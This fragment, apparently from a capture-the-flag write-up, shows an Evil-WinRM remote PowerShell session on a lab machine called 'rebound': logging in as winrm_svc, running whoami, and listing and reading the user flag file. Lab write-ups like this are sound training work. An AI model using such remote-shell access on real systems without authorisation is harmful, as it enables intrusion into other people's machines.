 or directory
Enter Password:
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_det
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplay
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\winrm_svc\desktop> whoami
rebound\winrm_svc
*Evil-WinRM* PS C:\Users\winrm_svc\desktop> dir
Directory: C:\Users\winrm_svc\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        9/11/2023   1:33 PM             34 user.txt
*Evil-WinRM* PS C:\Users\winrm_svc\desktop> type user.txt
*Evil-WinRM* PS C:\Users\winrm_svc\desktop>